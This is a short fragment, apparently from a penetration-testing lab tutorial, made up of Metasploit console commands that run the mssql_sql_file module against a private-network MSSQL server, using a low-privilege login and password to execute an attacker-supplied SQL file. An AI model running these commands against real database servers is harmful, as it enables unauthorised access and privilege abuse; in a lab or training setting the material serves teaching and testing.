use auxiliary/admin/mssql/mssql_sql_file set rhosts 192.168.1.3 set username lowpriv set password Password@1 set sql_file /root/user.sql exploit